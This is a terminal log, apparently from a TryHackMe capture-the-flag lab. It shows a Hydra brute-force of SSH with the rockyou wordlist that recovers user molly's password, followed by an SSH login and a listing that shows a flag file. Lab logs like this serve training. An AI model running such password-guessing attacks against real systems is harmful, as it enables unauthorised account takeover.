 superhuman@kali:~/Desktop/cherrytree/THM/Hydra$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.188.212 -t 4 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-27 06:37:04
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.188.212:22/
[22][ssh] host: 10.10.188.212   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-27 06:38:01
superhuman@kali:~/Desktop/cherrytree/THM/Hydra$ ssh molly@10.10.188.212
The authenticity of host '10.10.188.212 (10.10.188.212)' can't be established.
ECDSA key fingerprint is SHA256:OWVEnK9qydtX/z4E0zSaU3R1G2J/Iw7mFB/D9YUQgfI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.188.212' (ECDSA) to the list of known hosts.
molly@10.10.188.212's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1092-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
65 packages can be updated.
32 updates are security updates.
Last login: Tue Dec 17 14:37:49 2019 from 10.8.11.98
molly@ip-10-10-188-212:~$ ls -al
total 36
drwxr-xr-x 3 molly molly 4096 Dec 17  2019 .
drwxr-xr-x 4 root  root  4096 Dec 17  2019 ..
-rw------- 1 molly molly   42 Dec 17  2019 .bash_history
-rw-r--r-- 1 molly molly  220 Dec 17  2019 .bash_logout
-rw-r--r-- 1 molly molly 3771 Dec 17  2019 .bashrc
drwx------ 2 molly molly 4096 Dec 17  2019 .cache
-rw-rw-r-- 1 molly molly   38 Dec 17  2019 flag2.txt
-rw-r--r-- 1 molly molly  655 Dec 17  2019 .profile
-rw------- 1 molly molly  604 Dec 17  2019 .viminfo